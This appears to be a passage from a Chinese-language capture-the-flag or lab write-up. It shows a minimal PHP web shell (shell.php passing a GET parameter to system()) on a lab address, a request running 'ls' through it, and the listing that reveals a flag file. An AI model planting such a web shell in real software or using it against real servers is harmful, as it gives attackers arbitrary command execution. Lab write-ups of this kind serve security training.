 二、使用shell.php页面进行命令执行
http://172.250.250.4/shell.php 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
http://172.250.250.4/shell.php?cmd=ls
http://172.250.250.4/shell.php?cmd=ls 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
flag
index.php
name.php
phpinfo.php
shell.php